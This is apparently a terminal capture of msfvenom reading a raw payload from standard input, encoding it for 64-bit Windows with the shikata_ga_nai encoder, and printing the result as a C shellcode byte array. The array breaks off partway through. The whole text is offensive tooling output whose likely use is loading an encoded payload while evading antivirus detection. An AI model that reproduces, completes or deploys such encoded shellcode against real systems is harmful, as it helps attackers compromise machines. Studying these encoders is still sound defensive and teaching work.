 └─$ cat raw.bin | msfvenom -p - -a x64 --platform win -e x86/shikata_ga_nai -f c
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 487 (iteration=0)
x86/shikata_ga_nai chosen with final size 487
Payload size: 487 bytes
Final size of c file: 2077 bytes
unsigned char buf[] =
"\xda\xd3\xd9\x74\x24\xf4\xbb\x18\xcb\xe2\xe1\x5e\x33\xc9"
"\xb1\x74\x31\x5e\x17\x83\xee\xfc\x03\x46\xd8\x00\x14\x8a"
"\x96\x47\x33\x82\xcf\x88\xbc\x62\x10\x48\xec\x23\x40\x18"
"\x5f\xf5\x28\xad\x8d\x9c\xe0\x46\x63\x3e\xb9\xd3\xd6\xa6"
"\x71\x6f\x84\xf6\xc9\xe4\x5b\xa6\x81\xf5\x2c\x0c\x58\x47"
"\x62\x59\x14\x66\x44\xf5\x99\xe9\x38\x07\xce\xc9\x81\xc6"
"\xc7\x07\x43\xc9\x16\xf5\xae\x9b\xbd\xd9\xab\x78\x90\x88\x6b"
"\xf2\xe4\x10\x24\x05\x38\xe3\x34\x8d\xb8\xf4\x34\xc6\x3d"
"\x34\x40\xb1\x75\xb4\x79\x6d\x0e\xfe\x61\xca\x9b\xbf\xb1"
"\x9b\x9a\xef\x51\x4d\xd4\xf0\x5f\x33\x6f\x3a\xe8\xfc\x6e"
"\x95\xa5\xcd\xb9\x51\x07\xee\x95\x23\xa6\x27\xe8\xe2\x29"
"\x79\xca\x04\x5c\x88\x66\xc6\xd3\x4e\x7e\x8d\xd2\x5f\x0b"